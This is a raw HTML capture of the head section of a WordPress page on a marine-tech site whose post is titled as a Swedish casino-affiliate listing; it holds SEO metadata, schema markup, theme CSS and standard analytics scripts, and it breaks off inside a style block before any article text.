

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marinetech.com.pk/2022/06/29/leovegas-affiliate-marketer-de-baesta-affiliateprogrammen-2023-2/
body_size: 33611
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Leovegas Affiliate Marketer De Bästa Affiliateprogrammen 2023 - Marine Tech</title>
<meta name="description" content="Content"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://marinetech.com.pk/2022/06/29/leovegas-affiliate-marketer-de-baesta-affiliateprogrammen-2023-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Leovegas Affiliate Marketer De Bästa Affiliateprogrammen 2023 - Marine Tech" />
<meta property="og:description" content="Content" />
<meta property="og:url" content="https://marinetech.com.pk/2022/06/29/leovegas-affiliate-marketer-de-baesta-affiliateprogrammen-2023-2/" />
<meta property="og:site_name" content="Marine Tech" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2023-07-14T05:28:19+00:00" />
<meta property="article:published_time" content="2022-06-29T20:00:31+00:00" />
<meta property="article:modified_time" content="2023-07-14T05:28:19+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Leovegas Affiliate Marketer De Bästa Affiliateprogrammen 2023 - Marine Tech" />
<meta name="twitter:description" content="Content" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="10 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["LegalService","Organization"],"@id":"https://marinetech.com.pk/#organization","name":"Marine Tech","url":"https://marinetech.com.pk","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://marinetech.com.pk/#website","url":"https://marinetech.com.pk","name":"Marine Tech","publisher":{"@id":"https://marinetech.com.pk/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://marinetech.com.pk/2022/06/29/leovegas-affiliate-marketer-de-baesta-affiliateprogrammen-2023-2/#webpage","url":"https://marinetech.com.pk/2022/06/29/leovegas-affiliate-marketer-de-baesta-affiliateprogrammen-2023-2/","name":"Leovegas Affiliate Marketer De B\u00e4sta Affiliateprogrammen 2023 - Marine Tech","datePublished":"2022-06-29T20:00:31+00:00","dateModified":"2023-07-14T05:28:19+00:00","isPartOf":{"@id":"https://marinetech.com.pk/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://marinetech.com.pk/author/admin/","name":"admin","url":"https://marinetech.com.pk/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e48a14927c0d980a8524bee6dfafbedfc8c5f267c64970c582b98c2546f7ec82?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e48a14927c0d980a8524bee6dfafbedfc8c5f267c64970c582b98c2546f7ec82?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"worksFor":{"@id":"https://marinetech.com.pk/#organization"}},{"@type":"BlogPosting","headline":"Leovegas Affiliate Marketer De B\u00e4sta Affiliateprogrammen 2023 - Marine Tech","datePublished":"2022-06-29T20:00:31+00:00","dateModified":"2023-07-14T05:28:19+00:00","articleSection":"Uncategorized","author":{"@id":"https://marinetech.com.pk/author/admin/","name":"admin"},"publisher":{"@id":"https://marinetech.com.pk/#organization"},"description":"Content","name":"Leovegas Affiliate Marketer De B\u00e4sta Affiliateprogrammen 2023 - Marine Tech","@id":"https://marinetech.com.pk/2022/06/29/leovegas-affiliate-marketer-de-baesta-affiliateprogrammen-2023-2/#richSnippet","isPartOf":{"@id":"https://marinetech.com.pk/2022/06/29/leovegas-affiliate-marketer-de-baesta-affiliateprogrammen-2023-2/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://marinetech.com.pk/2022/06/29/leovegas-affiliate-marketer-de-baesta-affiliateprogrammen-2023-2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Feed" href="https://marinetech.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Comments Feed" href="https://marinetech.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Leovegas Affiliate Marketer De Bästa Affiliateprogrammen 2023 Comments Feed" href="https://marinetech.com.pk/2022/06/29/leovegas-affiliate-marketer-de-baesta-affiliateprogrammen-2023-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marinetech.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarinetech.com.pk%2F2022%2F06%2F29%2Fleovegas-affiliate-marketer-de-baesta-affiliateprogrammen-2023-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marinetech.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarinetech.com.pk%2F2022%2F06%2F29%2Fleovegas-affiliate-marketer-de-baesta-affiliateprogrammen-2023-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marinetech.com.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://marinetech.com.pk/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-17.css?ver=1746458281' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.15.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-29-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-29.css?ver=1746458281' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-43.css?ver=1746458460' media='all' />
<link rel='stylesheet' id='elementor-post-2331-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-2331.css?ver=1746458232' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='https://marinetech.com.pk/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.2.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CVarela+Round%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.10" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://marinetech.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marinetech.com.pk/wp-json/wp/v2/posts/4300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marinetech.com.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://marinetech.com.pk/?p=4300' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YJZE6SG2T4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YJZE6SG2T4');
</script><link rel="pingback" href="https://marinetech.com.pk/xmlrpc.php">
<meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
